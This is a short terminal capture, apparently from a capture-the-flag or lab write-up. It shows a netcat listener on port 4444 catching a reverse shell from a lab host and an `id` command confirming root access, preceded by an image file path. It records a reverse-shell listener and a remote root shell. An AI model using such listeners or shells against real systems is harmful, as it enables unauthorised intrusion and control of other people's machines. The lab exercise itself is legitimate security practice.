 ┌──[12:45:10]-[nonuser@nonuser]-[~]
└──╼ $ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.68] 57090
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#